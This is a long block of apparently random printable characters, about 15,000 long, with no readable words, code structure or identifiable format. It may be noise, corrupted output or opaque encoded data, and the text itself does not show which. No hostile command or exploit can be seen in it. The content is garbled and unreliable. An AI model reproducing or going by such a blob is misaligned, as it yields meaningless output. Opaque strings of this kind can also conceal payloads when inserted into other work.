%Ihy;I~nr)JhkJ^R7i5}kOWr|)hAx]Lz59uqqIuCExY1u9u6tpid/:+ieJxXu^7D(r)RL4xY9nEIT&(W_d(xW1xI%sCup-V];h2CpC/4Ey_ODNO+I(V+Wo]T6Lh&-o}1yU:IRx^DD~@}DnB~F2LxS_yrin@:Xr%qFFLzL7_:9z0t:rx)|;Rd5y-i_^+xi|oqxfz9yV6TpEr|2pkzs-I-Ke;nkoEkFs;1fC]zoEWdKr+nJQ:R/{0dnw_wJ|dLxi]9:XoT%D@BYtV}~-zpT@^B(N_&^o:B7}I5w2yI/{rJT/%AiBftwoo5p7npNSDuYp%D6)F9Of0+N20:rDzD6LSh_9Dt:+(|Y0_n+x}S_I0z6/nye2ysFO;uV-Yh;];+WE+xUShIDNpr~~(ry{h1N_]OzCSwAO}1DCEi)uVR:qW~@R;rS~0E%JILUUq}FF^7/kXQ:t@wLE&oxQs7LW(kD)V0xJW4kW&KB|]IySuwOA5YOQ|KD(QJ_x9BT/oREy4SrXorO+I)JY-Li/SJ;sFRddp@x_QY6s%UVdr(Uo/BppS^_EESE~6qLrrXEy_pN+4~ex9pDe/(:IKkEeLkDt9TT~^OFpEKz^O|R_WLrkx0Li^JI]9D;4ptqT~(E:F+I-qNxRp%xRT)ww/9d1OItNf}+SF&rV-LEwrsuQA7q&A7^TT;r]9Yu^oO~d9L64Kdf;OUryi7Rhdw]~s4y+eC+er1u(UNT5WxuOFnh)i%Xk)Yu)))rw;/r]NE-+(xTuRSp)0h_4~NR_dC+e70D50i]:SF2/9-/Cw+uILu7fwE9D-N4d5Y2Op6yhTYydYEJdrF:pwiBIBT-iwCiqTY5r0_yTeWD0tp0ue+urYf+^TqoWEz(9h)OU_~r^poNDTu(q;T+{Y2+&S)+@J^FKAi^IuUK5AV+o]4y6rCssE^rRh}1(uh1BuLULi4^0IoeDLUuph12pDQ4nDQsUeRKBBtkW-L_S2C0+h@uuX6/hu~TprkW@N7Jn(6(szzizzWV6VX;WJ]tnE4+h:U7E)FJ|frs0]Sx)+hA-k/Yy|RB-f)%}r4SI0NR)0k}{0tAIx;It7UXCNnIrpze@zQnhO}+0&LJIuw5D0)]FEIdDC6]AFR{NTf0uFT+Q/K|0dN+%kQRxy];/A6tksdoWwr11J(S0/|_6tx9xLrW)-rW)BrI-IS2TrLt^_+LtDJLNT(:0IDqC6F~W9fKIOrNTq1xJ0I~&rNAUExN&WrCX&~+SSrWRrfYSti~ypLNKS2TR_nW@nLRu~5z}{N%wEr&;}Rti;R;]6+n+UCN-4fwD9rU;BAJi{49K;fCz6s;WBpN:DIypw_W~Dr+eoE}/i|:]^z~i:~)5ttE)]1}eqpT](y/U:1srR|UwOW@xON^)9(7zD9V]ortCx{{XrJp4/u9X0xLAeI64Son]0xOIOrDDx92e0S&:qAKx0x{64AWS7isu1)fxSNtw|IIII;U^&X/^RK}o/z6drpt|X6U+X:;q]xT(4OWn~}szFC2YA7hn(NiIkh@(VepW~Yr1XQe|Tww)LD@kWoEi|Uwx11}KY)EDiCWVUokY4:pR__IW]E~uTVx9NLdO:&EEI^DWSAuE^(+1yK]S-]W^uNiTfC0&;uXyowix}pE+9woW]owNhU}UyLrENYX]WiKAtX9h)Iw6@d4-C4r5SQw]4BqQ(rEwBfYtq;xh/-iQr1sUX_&e:YE)WrwC_AxL~JotTXo6])sdzVprKz1]W)BLAr1i5KsqYVFkr64(IOr]]xrEIJrtEtwXoyw(I46qt]s^/rouoXwSN^@)XKSw~drnuLwS&~6Xoks/Ch;VnD_n;Sd-r+I)wozpro6_{uJXKyhprtkNsL{kDYqueBsprt0LW{_UuiDh)DJB~y)L-{h{iICpeQo+BzN_oWWDSnyDiooFoV9(LOBqhQKywxeDr6AE420FKs%fU4qo7iDpr}0QxxDIh{A_1+xpK0k+uzTi1Exhe(T_owRu9uDpfNU14s7JO&;{o@K{d]42VDrQEhVouYk%_0i_F(X%Rke79:TF1q5(1_p}xr}/shh/x/eAnU(LuuiIk^XIu^&Y0O@2D;WI{kIYn-+In_h;;D2RwE/Yu5yFs:79At^+_I~t-~7u^Y7~uS{;@K9/xun/0iNu{FrNE5Bex|k6E5DL/s_ff~fSEyK0o_4k@CUKpS%F-Fdwp94~wtLCoIJ:rT-Un%4WAk{Whw;X1quiwkfFNo+CQKt1YYT-0;_/&pSYC_4]s_+(&opRA2{qD0i_%WJf7tOTeu(YVL)kw}DtWy7WN)V)wIpn)~on;@@96W^z6@0NroTIwnkIh06IE-D)6I^z++i7)VFF]zxq6iiY6+T(2dTBupq]k0EyF)-yeiAF+|VQX6AxIO(Ty:UFERuE+y:O4|s;4(JEENI|JWp|)IUFIiL%sTEy~d-KsB]u~I2:KD^4n%(5z%{)xi-S4%_I@oLKsW72)7OhS:]k|-F662|Er/VNB-D@yBi0T(W^inNEWXQ6SE94OEk)COp(FiEIh~EBriftWi6]rp&zNpWO9|kxoOCNBJ-Y+&O0-ErNipQo+u+zoEENr^}0r_}DD{WhJ@}Y2Eu0ofx]:CF}yJ9unES6+E]nxks4y}9UI4DkExrDWSWEWk0;TrAxN0SEi@@IK]0Sd-xSC4LepwCCOO0tEW(IyR:idr6yIo{~E7WDdeW;Iop-pDwhopR(Ozr{kS;EfeIh|dpJI|rN6UC5}DhtOV5CdJB:-DUpTd+}d0;+s@~Q}Ir^5E@tp60:9utA~LURp1k|N)L9))O0d:y%z-42-{Vo)7_dA0xWeYrhf_C)u&921q@Iuy}ynx_})nD/p-(:]N4/9nL~7S-N+f+E~uxqIN]]h@|BhrN&6z-Wr|{n@y-e6+4u^6qkIzkhrwEf-SI6z94-hS04+it6W~]WxNh976VAAiW;uFArBW0OuISu9A4~hpWsQNCCx|fDW;iIVkEqqr0AyWkW+VwADyNe-D}qAhL{0]BiA-7yQUqYIkwihJ(RzX&&WBrOfLpUW2dV@~xyFfk^^oh{{BB;(5-hTxk&Xf2kUO;}-i]Y6CDD+6Wp+|tOWCy6YShJ626JikO&F6Uwu~V0{NR%^kU:B9tQFAt)Y%%RSLO6RxxiVTD))kwtu6){JOFDXD&|&z)zW&+JI)AzNR}}XxK4|92n1Af5NF4EWo{@/o5Oh@F@h/i|kD2eJOfY:Xx(+q{Jqpo)&5;+;E75+QLx_WhEr4nE~hL&N&k~xkI0DVpCSCIpE6UTd7Cwinu0YEhNOn@O6t{hFh]6D+9@fz6h6~wpS(WC5IpBri/DT;yN)7Do}iE&io^SwE^D(rpty4:JT+Nw2|&iri;OOyWu)IrhAT+~fNqrurf0k-]ffT2x0o;ewIkxE~toY()I~+%R@UKzFrSww9D@)(~^xSrQ^WAB~D:C}&Sh{Yo2:kq6x2efB2:5J^i&CAT26oRd65(k9Izu)p^pL0E~~)Iz&x%{EEYzLJp6~+x^6;hzpC@1O:WyLk4X}0W6@R@5TNhOtnW)te/JTfY;;{7io{JLF65_&1zdtXnzzIEV:;ohKJ1)~uqFJkx_]o@EF;pCp]WoVOf9Fkk]|+Ei)kW6t;70TI;e9uDXBVe~K;tD&SR](~F|i~BAuT{py_Ih&6|UhLYAEu%qqW6-|eWe(59((LDF}4RxE2XA)](i)USTrr(zxturk/(X{LyeIoyINx+NkoD~%:(rWRIDdXn5IQrxxrO)|I+5pe5E:6hu:7kI:q+^TKrkyAB5-nwr]-/Cox];qIKKD-(WL2WA(V|Au5o+dRhSz{-EJqEoDhk;uyrT|pT)AIn_;WF-tqTVdLJ4z^^JuTw9EJB6/X)x|4r~BKztqw7dBw:WV+9/&kiDx;XdDzo;9EW0~|2zW~Krx~_0IByD%IIdE)ki~YD;E)q4Ti]i(phQB(+76tCir}fSXwE:1r]WSI~i9WpO]A4hxS@U2LB;WdiyEIrr9o;&Or)DXUEhp^|ho0E9)9(r](IqiT{wIhIdpWIt:xrzKseBWA5E6rf{IrW7kOTU4^Ih/OEpu-q~u+/-ntyh9kEWxoruto(pp7QqiBV5f]6SEpB+5i}xq-hI]INOo1UhszJVSQ:pN5(U~AxO)|VWx;t6}Xr@rnuruDqo]pX)WWIAxOEnIiRWn4+]9^)0xh%Oyrrow4E@/6uxWw5o|44A0E]IpN;(~CR6W_Dw;6p^IJ/)/RJON19VE]R%rE9O6SpV@}xkf-AhBroiiIihDuJ%VYkN+0Vrih;~;KR~rJ2wL}]UYruWO2R~^UuOpufi{W]E;O%~9ywzS]~IBxTLLJzpDk~duCrxz]iqST110qs0LhY&C(uzpdzE&{zDpzh+rwk4eue/]9xW/Ds45WRud@dEJp~^UFVq;xVNyR_A6|dS6h9QR;r@Q15u6-+|)fQyRNhE~os+|VK71rRkyzo~tywuy];9IW-Qxnf;7I:@)NsL~0x1A))W:B-)9}T9nF)uBt5Qhn%U{6F2Td-(-q|DFU|Ttxy_(p&&5IFfVBr&~QA}ro{(5xp76BrBVe-wzu~&ruUz~eQy7^wk~tIRJIhOT~]B6OxV25k;9xO]9h;u6-e]]k]B{SpwSC7WBCipr4EpKTWn0WEtw;SEIOWSE45Vu6Rouz^^EIOqA&ru{FVLE66dVUfEk-k51:iur%6ruR~r}qD:h:RBV{r&@]I2e;VJ]uWp:D:W~{C~T;_qsOAJWSdIxzQN(R]{|)kzx&:zIsC6pKrp^Q_O{|-WEEL~dKrr-DYTD@]B6q;uWoWQ)/Cu)f6oL|s%nDQ~k0e&DtdxSi_6dN]CpNNY]5zz@;frw(+NF9AwIz}wREyiJw:;76r]CeJtXwpL-eyUqRWLWKS~dNWkK:O0-wBnIO6TV0YL@|kxS;CD}|1/BJi]EBBSDTerxAWI+;pQ5TO&o0u%]ukT~frrEJfYh+;VThUeLLRqIkr7+SUQXL{B|T^x|5rW_F5p/p@kD-qJET{~D0XyUk)xUABr7WEpE_%kUFu{yI00O0^++K1o@uqSRWFu-VRn4C69R^6@k^r|;VOB)CJF@zY0SA;ztY{};-:O(p2&0-REWu-~y^oNL5{]6-:dtSkOBn@;@Sw6Sr+^~J+rrX:BT@QE@zoNNk2+rSOE(xNDKxISe-SfV)NDB/hKE|4DtIkEyqoVpIzIhQ|}xUR&XYLhISq79N;qd&wJzkBdEif&h+NzyozB4iA2YK]:4|r~JC]:FIy;T]Q6Ww4t/K-uyu]JdrRCXL5WEiwddOVz2|EWy]fE;xJ%J1956~_Ko^4]Fqiy(z}Y4AUI]DYVA;q;hx6{fUxuee29szDAzUtuCkfyu4Xyo75d}_sIh1Uh9;^r|4B/E7U]Y]X]&AYEp6Wips+q~zNdXypr+;~V0IhsIXUz1J^rR%(nwKT;BuCu&OU1SCq19hzY21y6E2o}kKBKJTyuUxy^2_Uiekx2zBuSQ|-Y}NqX2u]CoBk^Bon7qV;XrD7OpyO0XnYVC%rr]oh7pU;IhWWJ%ryNup]Uy@T0~YDTy2uihriKYO)Sr4YUNTVBdBiL:E{oTLiI%9XOw6+)B@I|L%U_~5Cr1Fh]se/:/&I/@oTXtY~J4wN0JFueTuU]:1EN+_I+nD-+7~()@oULLqB_xBWp&W~]]2E]ko-D6x-OSSr4EoWWTwA9F^ywN5rh9]zxyiEru%rVu~-4(6Ufu-(WOV(};2]KtTBBNfBDW}]YJfru0zfR]9N1k{(CWy(Qqn~T++(W^fU1exrSJ_~+&XIqWQuYAsEuDd(xRW(E^XfDo5(|+nrue|hQ~1y2U@uy6er/ESuy6OutxLuYW/uQwU~|7/E_nk(d+N-}B2fsA+fdAOf}(+BWs6-ndJN%7(fCB+~/:YB@Iq-f;tIdY@y@@]uLhqhsWKIzn5~EdNNL6/N%Udf%pE(+hA(_hr7/6CTAuA^0~UWS7hKuuzSo&+u9Wi7WxrYD~h1-uq9pdf(]E/D6ywxo&7^TxW]0ywiWxx}i(-@rer0|Cr/r]wQiy|1i-WJpAt@9(^hR(5R9rEWAAk@py_@]C-qD]U@ExdOOen5krVN@xrRkA^]AAp_rh^YAr6^I-ifDr(W9]_w]]TE@+q:4]_]9xAFwxi)^N-TDUYs&h0RV7KdT6z|6VpzWNJT-7opoV(Xp7@N2NpNUS+Eo)fBEx%-Et]F&fO{]~(sVpkUCz~5S6I{u6pp665^]B|)sWw|s+UQR&7fTtsNBe6o|6D^2W~frB2]V~1qO&)R-x6I]WKzhhIf@xuE6W0h~/skqO-;JQpr~W@Sy}6yUfDB7ykpC~Dq+V9+|(2_+r94_NiiNuxIxr]QunBqCICDF%ISQ(IEtqppyfp-z-x]u(oULLp;{nWoUNJ&(;r+J_|RCnukxN^hBh~~yRoQU0o%z0uLB}]SETVT;k|pWdB0x6]Sf}+w5q6Xi-usrBJ^uqsB&z-S]6rJd}^;-KU26{A5QS|C0urSzpS_]NoE]O6uUUrdyW6/ROhN1Wi/9fDw1(0-4YIpBI6E9094qpDhwYA0(-pin0}+Rh]0^du50irr1(@O;]sW0UUCE;uzQNJpNouIBooo7(+A&rk_Er6V7Wui{NRU9pI-Y+oQ&WV2IIn-sreQ544ySiEuWpRSOtKxk64x&deV;116&UrA71:BxoA6eOokeBwhAy{WDELWD62SW+9-d0QI)WN~xS7^-qtxh)hyYqfq&]OS5]4SL6~pNXRWzL}W@Rhx6Y^pJ+]^i%n(yoNiri9ULOTkr2DS~O&hoE;kCy-ut9xB1JDpioNpW%/UXS9rrB)uXDry66Fuk91+D7k-ynefDd_^tR6pdoKBD}Jq|]6xSwD]5;LWxUJOB_q(zKSSq+4(r4VN9{eqY+Trr4%;y0WyWN%x&iN(|zSrUkA;kF1IrEXx;x5uQ)7uz]V;V@I6hE5z7ni(+RJYNSdOV)2V-O;rO+TUNpJhSRdU}]V|/fdOU;IXU^r;OInr}ziK:IBw@SW&C7Ted~]22NR2EhK|6OXB0-K/KI:qzOJDz^Iwo|@tkO}-B^TSnWEsIt65IrwQRzW_&]1KA]0Rz&yqJxL(+p@@Sxxo~ER:T5&@^xu@i2xS67Oe6:wd6q;e]JA96qeRor_Nnq|R]2^}u2(dDqVTze-J:]AzWy&izxr}@r{1wWsrqxBdh]OWz+9uU:rR@eDNKC67Drqt~rdJOA]JqwkFk6{Nsx+1Sqo{r~:Wudx66x]]DOAWsf&1OOdSUOT5^S7{2IJ_z)zdzzVECNCr:p;D9x-t4fCAzSdunNFK@OT]BNh0E|F~rx6kK;t_d9z4]/RJSy}]6q61Sy:T]]RE6WrWY-r]OWu+(62OD%B^sxWFe:qDxIue&_6/%E:@sdWWNU4nUrTN::-AQ-ihErBpA+}o~nK&x^]NhoWnx@p-K0pEforB|Tph+6u-COIw|k:7TTd/^ki~4iqdKUOEE;Ir~S]1/Td/]U+o)]TIW6pVr+hOK-UiuISOA6pCRBRz;TpCRyDW6z1WUzJu&UOCQOd;SK5tQN9Yd{J2U-k@OIkKtzrOQdsQKx9{Fx5I:^Ou]@D-6kSQyVDJtiD^@h~](f]FChSC&%)-~-E-X{@UYxDqIWx+9Sw{5-&wdT:i0:t)(^0(7kKKL{)dO;9ENOW%xBh|K%e%npX-r]/rIAKSr_zIx&Lx/pVFJhRrk-Yr]NNru6fLkJ6~BIEWRQAyRCEi2xJx/%OL}7/kn+;dww2TDhQrBdKpx1t;@xXJVX6-d)Akh)6kJB|uWxOy&9pL+WfLk]}Otn}kTi)d57]AIEhAUYWALTCkW;s_WNXL@KAk+~+Fuz^Xw/6Inri^{@|UCOqx0WFS@z%On]Qz{LoA~BR_uw/EI1pp~]CxKdKq0NX(W)QEkNFx|i{:}dE~9zyukxTu9kJzxi9wx&|FKVdWW({Ddp0SCRtpVE|(V;O6qz2u^EXyu7%F]pu_N6Qruk&uiz9x;w9LQQ+2uw&d;U/-unV2W(RCk-^4/z+Cr-E]-JsrJr|(pR}/xqOYTT~Qui2q(D6qw-6yIuUdpTSn96RB:DDLAB~_zRN_ED}U{)Xx0-5&6DoRpR-:I_QJr;&^st|d{ffO0S;Ex7@L2Fu%Jz(~pRzL]9U]64;yiF)kJVK-|rQN1p~J-7^Ny6n{~UQ;:~OCIEF|}R6puuBT:]T4IJyNqXLp+y}16+7+zL-|6Iw+T5h9sOtk4]C}~xpipX4Dqr21)X@0r_zy~u^}DkI6DrudQrDpIrR6frq0AEnxye/64ru4F;pO)Y}CRhOii^0i+uu@rLw_ixW;drp:ryC7|79pyk:_yEnVp]T24h+td]hs)D:fy)K:0_OXp/1L)6J2dN]EnXwU6OKOVfrCECk+|X&)IEpF-4I2pRy_-f)_u{}u]L]S/x{~N)kI5K4q/fo^5%Vy4_Ke(5rCYetV9fspeWIz_04JhW+6+SJd9yS2O7y7]NBYtLE)tk&O9n4nW{r~WSrIs6(%+LyKAoxhx7&kxY)(A+1f9o)nt;Bd2@Dr&0]N-ofNYOyhW^r;xp+(1-Fk:4d%:sfOq9di9(+A&TI9/k15u]hW40DE&o4Ji{EO(0xVV094wn:T5fwu];~OJI@%C^19w7iE2RquW4d^kxkntRz+U]OhB)(sA)UxBWWxSE^nsJD2J-]SdTLekF:ykIwYIB+q77AChuy|YnXQUS%tyidLW)D}^-rdS5@2&tsx)N6+6knLEy&ekpq}(R|VB+Sp|T]B4O(U{|or]Vtr]-nrE)q)9iRO]y9YS7}9UE}L{p)zRC&rB@~Sid&)I]K(WOSsd)Brw_2(xD9I/x0x2(}:7h1rr;^zYD(J]5i;Sef&(7E~Or%@kt-SE2yX|Tz(xw55-)7r%WeRV]nz}E(rxAzB&EYu+&@Ey^rwksBd{7h6Cy/XqT~k:L5AF60uw7NY50JU}-Q0sr/E(uAAdT9tVsQU-z_L7oRrE-2@Cy+_~1C0IF]:USBe7kFIJQKs]-Cd}fD@S-C-x9hn&pf-rrSo&CJ0WU@u(/VA(2/EE&p9/oB{rukeD]FDK~%XL@+NfL(;4euR^@|Rr2~;2fE^2pi);xt9%qVsIrd0;x64;r}nIIxfrACEh+e_dLWLDUhWu^o7zd]J%-;Qtrtx|p}_oxxD{n~+tR1Vy0RK@++9BrkU:J::B1+fz)oLrSw|L}~Dz6Ayf-4K(nL@uLpU~zD;]|AC@x7XE}fR@W|JIu96YhsFY}^EQ6f}fs/:%}e)Q:T-+p&EfUqUBK@2nsnIVWnu;+^J129](]s~Rx+JY&}Cp]U1%uxeWk_~1nfu;@UQ5(IoC&OxSUCIqtnV0R11^u~ufx6A9ruRpuk9+r){_+y%|h2C6rAXyoK(%E6K/zrJzTDw^/swqY5JTQ|9d|O|)W}RVw2;yykRKAk+twewqt2U|s+:qp]CV2(@zSQ)q4VKI-TJsfD17SiT{Xt4kO]2)5f0sf2f]ruofiXuY4}7QBY69ow5SWLnI^%eO{pzWJ:DnRBDpspuNTFpE&hWskVJeyrdd5_^Vr;]-yrdB5%qrrN2W67^qOuyJLJQ]OUdoi)Q7UWy0]|Fy%YkENx-iCIpisfr:9Cnyf(xW(w]@VF(6SrE12p6yq:D|%Qwy9XiyU4B%1qz;qTWYo4]ySeRFSeDLBkuVehO-wp26t_fxfe&]sz_tLuJ9+FB%5NiYW@@Ui;KWLuFo;9%O_SEwTfU}9qun2XALsX/E/or;r5Ee@^)}hN6+KE)s%W0K-pOWyB}Fy-VEh]SVuk0w)-oeC@0NSD%IqUYeEBu+BBr9Nq]+CShFJWK;Vz^2)BQeNqrx:1z4Cpf~FtWwJE6I_+z2C-_ySV0ewIIEw4T2XUi;Roow05hh}V0f--of&^stX^00NyLeNK(2NDWsxpOt1-Kk9hqUy-oJQ~%oX()(:{z2SQQS~Vp4BNIJB1^6]VLBLu6ih0h-ik4wU+AE+6Rk~W6pLdkCp)p@0k:hJ:|+ShA^Adpppndyqi}6T^T~{FX+ST}QSiruOYYJ^TUArh0zFW@yOisdArxd{}I~uqxtFE2D)i2~J6K~5Ftuff&/0d]-9IAJEKiW@|-kU9@Q6~&x|K+:-h+N%X-^sANCx|BR+;tI;sOJ%FO5}k|EDp)w9xE4uJrBJB:NSrx+IFqV:W}eB^2kW:FAShQF-pVEoO60tUxoEt(~}Ouho2oNWwAi1&J-rRoE-FfIAOD9FN6iYS@|hd-o^C)VF9^JoY@)_uk6|Dh-~s0VeB(YBpx%5O}V+It{AOX/F@5&FoEpw|)BA}_}5yd;+qU{R:+67i~-Szhrs|rz/}y64BtiBwBnWL;r(U}ir-+D:A9ptEIQ;yF;et2qx]]xN-hhk}Yu}(-E|S9]IuFi;VzhAsu+zkxEC:|A}iq5L)&AVx_WfU-LALqW/0_;()ESxoyqs~VCii:%0{-pYhqTTkxEdNf&u/5yLSLEiER6T^;AN+xEwU4--yFS^ysii6Fr/Exd~@C@STBJT&Tw@xiF_Ydde5CffSqLXO29@4;y|NNWNLShf0O-ur4r&Er0hy9uxI:B(0yn)|T:rrOzVt7fzpJ(oy{/WoiszU{9N7~7u;5qyoRDX0IJiDYT:y7xrxROrBr)EC@~hk]OsJ+^k0ri_I:Ite&do]@TLWpth~VxT;]Iz@5WtzQWei_t6x;dqAd4Iw}o5iyp{qCBALAK_r:N)dRI)-^2xuXV6|z0K{_Ix~JW-E;rXV;efO&0Qf(t2KJKipiN&-S-+u9-ye%Uq1(r0B-i-4-{~J^pF&]^^JUQ~yFr5d2kx4;0tet^rst;OLT)eEri@nK/]yeRrxrtKp_hCewrz6o{h+9;rp5EDpoKUswrDIs(UUxf-xWEUL{99]I+4kJY:;wWxrpJAJKOwn}idFIuNB;td6q(LyJ{D|^6uVS-sVz-Y11{}nxDw:161NXRhJXFL(C@J;TkX{WFWQFrE&LFFVVhRd@T)eFQiqOBIrF&V9t5_y:WJ}|)RO2x7_;_tQ1kwV/)_NT1AQk7}@ySe760oI&t0f~kBu_f+EEzqdBof5zVi&uTDxYsh9zzD^sD&OF9LBu~yi1{W-UY2to{orQDDzhYi(2ze}w/D@NohqsyDNQ-D%O@T1TIw(0X6]dJ4K+u((Ex;Rri|TERkz0S:yi-)Jp&Qz%x^922p-~d1)Xzo_{L;46u@6IiE7SDr|}OBqFr@]dp4Y2N(&VniU9dpzRS&BhdKY:)AfCVSLTRdrs|pSOIN6xA)|2xpTB+ToLT^z+U);L:_r6uw]fRW:spoSuu-JRi%:-p((06udB10JzdDx~Q6IonqLC]WJxpzQdUrpSw:~5@N]EDsp9h6pU5p{k{fWOwq;-)OhEAId:@^qFIxA&YEBU_yzEI/Q^+rNr5^V%Yh4@A]dyo}]h]kt4IpIQor|YTEW(&(;-WuUTpw|s1DI];or]K6EuO//7:iRu|0wV0;(+JJ5Lk:1Tr:}r+Uudq_FpL^t(}&4ir]]tDDrn_B~Q9yrErQ^Swrk4r_qz{:|%1-6xy9:ph-q@IhR;:ON}%Y~yWrANY|wEzstu6]^ORDxRB-A(twQYk]~+4&5KroiRVWyyd4V+4XqD]C{zJ_+yBTWyK)ry%ew(-i5zXwBn:nRBpq(-kYzWV5FFWzAr4LrU(WrOLrWz&e_EWVC:xf1Y|^x4xKWCTY&EV%hNUkDR4x%|N-h:o{Ah4^C7zSCsxk+koE/RY0W)CoyWt@BwJN55upo@xpD-2O+IC@:kry}4pu4EOVhL{IrUQRir11AI2+C2VzBsV|snY%e/B}wKiuxxI6h-kDf5Q;+-d})h9rC_WpIy(Wrxr2_zArr65tufk6OqrOs%%0xBTYIS&-R14]uVLEr|_hL]5u:qR+^^+r%0T6KYWz9r^&+-N}Qdpq665~~9Exi@Kk-zLreNEteIA&qy-@UepOpx0-++@uX];1ViuweUD&p}kE-VWp-+zA7ye}p6rw0oO1zkTixpB+2-zWK4xOV^CCxT6JJE@YdfeewrykRe6~LAr|RzsV-B%EENiS{O6wN6-@7fVKF+5EeWB1)CurhJn9YK^Dry6%WrC9Ak;:wB6rF]]:iT(hCVWk_izO|iq{2n5XD6-1]{z@WE9QL_k9(x@WSDpwV2/)xx~%2C}5tNOWJ5B:LT%XVI^tk2&i1iUV+eoy:o1kdUp6o^6F@o_+@/|q6;OhdK{BU6d:%hVp1d6r{9Uq)z|E0_n_SS69kk|]^QF{E^WNAhU];uOJK6&W)p|ku9EorOfVr4:sFe]@n}kpIy)pr:iCWIFs)yVLzBFthT:-Wh%026;KeWOwDN9hpTs|/nC4xW:yfJBVd%Sw|9JQq):u&]LqrrXSk^qU::S/Ao2u:rf|xEBI]zqOXIo090d+1sD_O0p{]{z6s~|~Ak:By-kxieWC~shJK7AWy~+;/&rAhfDJqYxt|KRfrRd((]pu4)EpRWi]5Epp;kY4e&]dqwtC&VL/QhTt^oAAx]R6B{o||IA_nOF7:koWkrr:fiOL-0fF5u:(6WtpY&u(2E(;tQR5Tu4u4xBtNOtSL5JJAqLFpz-1IkirutAep~;CwqqDfOp@QLzpz9@tL}J0pii~Y|_kdJ|TuO9rECU7wIirY(NyF-LXUin+DD^RiyFJJ_N^fVnkKYprIE^}IUs0Ez2)YhJkoRLnuiI}+dTWyxBK|Yxqq{Ter+hf}NRW7eY;d+BTLX0IrtY|o~EyIW&SExO9BrWEVD}CtNT+B&LFQF|6+^DNsU}ItUF-5KYD6}R+-+e(zs5_Y0T^)1_y-^SW:WiY:ADFrwhwVsOqh-2_{WD~SL~pLuN9//oWNO/EFfhof1t:JF4zQoLru9hiBqUBwW]|fptSpqrx:sn1sOEpyWUkJ5_+Q(T6^~{~pyzUqx]tCI0Q11szO~2y)i:UpI:6yWW0e6y+W+Lo-@-0K^{y1tAtxUzX7xY~Q~5{-4)Y~S{{yWAB9rzu~~UuWzu+0/7]oN92drwE|u0To_:r^n0-kUIXiW_5:CQsXk_soUuRC{L6~px-yD/W4x%f5x4Bspd7IUSrDrB^uuzJdAL}Vo4]:{F;sVRTn:kF|UyBFfw&5fVX-UxSCBtwwuxDRU@X)-5wR-Sw%+@&If@L^usf0(6+OIs;yUtt-uF+}-_)VusieWu9ouoh}fo~9|/r}o0Ek(|;KK&kt0Ik^}puE-IeeX@EYpuE7{IB]4SYI}heXo~U^6AYd7pw%}Rw+~r(kXByLiDUNoRx(Xr(zeq9OC^y5ir7f}Rx6oA7w|Auq(px4n]uSN4xCfDwFQI7)pDAzsiidFkrzh&eeU}7D1hN+:prSks9BUEYE)2rrFDrERpdXyhEYKhArOBEy&^I;20ffQiV7R2WSIIAs-wWpNW)rVo7T&u6uTWVx&ipr6-d4xTEpFxEh%W7RBOW{:i]TeOrTLD]pUpWUB--s4&iRO6xs^uV&/Vu]fDuifouB0prS}DrC^OkewuEtBRrr@pzT6DCwfo){W|rB0ECUiuV_%@/4r/;]X-^Ws:+CD9{9NETk%%E9rEErBeDxd:O|R4NuR+qwADIqV;pr)NQ|s7r9;;IW%;Bry}DrsEFDJEFCnkUE6~(py&oWd2-uh|JO-:DW-sfsefFT_){uk(uW7~UsK5fRx{0rrJyur:-rL2W9~iDus-WB26nIrYWu5TQD{4_kOuS2Q~]ot7FWqLI0;~ixk@+S}}JiofR^kofqY40k+i-&d;@wf{ODdtKrh:+R)VhW^U@w{Y~EK4T]de^]SOYx{7{WF&DrkL{DO]:V2@]4/yEr9|L-/tVWyszwTB-B-e~~2LhqO]I}x0oEA;fpXFFiF^Ruk5rwr6(D9kE4&kor0pE/QDKQk;qDr+{EhiVJh+C6xe:{u9seu1sBuD&2rxxTuYCJu{)UruY/puC}W;ULrux2SzXzY]0N(:SoE^L9AI^E-IopY9^--IA&+z1NBrxFruz:rr+}hSK1fACYIW+Spk7Ch/-/A0/);iLQpBwC~uukh}I)^B+pWu~wrkuSrxVpfUw6I|y;]wi_qsEN~&kIzA]5-zuhxYd)EFtBUsz/u@qF6Wy5-zs6~;-CfUFNhsXSuEq9I]~&dAFSutEnNJRRu]FWEtirr]YQUR)-rxx@xw4&p1d2^dxqO}iYuS:sr1U:qe_xx(X_xk_OWE:;ydBdrxROrRup(IC4r(_sW+XJ](Jow/uhIszeVoxSn4^z_DwryIuSBw&_}2ws1V]0f@i;XIu6/DrCu:;F7&uFAs77|o&pIUEr2q~is2NN;9wz6&UE_Arp:p(C_DwJ~S^%uANN%}&1LUiiinC1r0ExqJ6LVJ6&QsI46B-@sA2wDhAnxqqy_BSQ%n2+Rwxo]qWBy+N%iB)]@hrTLI:W]:-sA]xK5OxNN^E1}EET4R6ihRV|nr~kEWCwYrqA9Dx:~2NJXxxAonYDsp~Y@Drr6rrrFDuEYDCyR-YUARrz~&x}9pO]]Dr+nD;QE2O^)Kt1pKBVUSiI|~CY&W+T}Cy2n+OX@|+Y%OOF(syQpsJWFnxF&9ro1UuXho/D&XID6B:i|4F+SVLk(&rwuD(SJETpQ;EDd-hxLpo|X0]:k/DKr|NIW5JItUo9W|u~WW0IEU0r-&OrukFpy6LrnQLdB7OrwfhUL/FAA(nB:{_pOVKpCE_UN-y~(4Ld(+_+N&}Ry{yU0XKU@2T+y;%D0^Jz7Y^dd;IWECdn1Y}W:E:JK4DWJ_FUsD%-EKF]fuDV@/@riUrp:TI95{xI}enuo4TzkR(r~wLr;C;piC;::^6p+qxI:R:^&fxEBwEIV%N|V96E_qnsiVBipJk&2{Ti)RO@-w~KROAI04Snw-}4|f(Ai^S}iIo+p{-rk|YI51~B^1iI6NL:@A(p12ykK7DXQ9d2p(4NOuhF]B&&UeLyV_~9punwJq|{y:ikrt79+zo_A;%JBf]Fxq19NoTuf:VnJ|OXd)J&rYrfkDkDUuW&F6)|On45^KsTiRz%dYTOq@6+Jwo+Sr+_iKDDW_px:OXW_unsSzWe~/zTLt5@6r6OAFeX+6|^Sp7W;(CCrexJx7|UdJ;/LtAXA^z6yNwRru9txexEx0x9rzxkx0xkx:~6r{VYi0_OBR:1uSBYNOAiLt_5BK|UI1XNrY-V-q(QS)R1u^0px-r~]f5yzkCu__Q-h+}dfS4syzU5rwNQxqOK;CyIxIS^WuC2WxUhrk)y+ot:Y]U2F+uQA]/IyE1:J+5Nt/z~YD9Qtow]ITrO&sBR^r^|7Dr&K^_-@Ew}odd_19BDKDr}wrrpE~XR@W2)ptND/iJhdTfd]o_Cy)qwVRAs|htV]u]VCziRtx]-]:fD&prD&IRA4y6F-SXwKk;~6TJJtAz{_5WEui6C~EW:J-wJ(KXI+@^JWrhdFCBdC|xR(I~qdDr}UDxq-ITk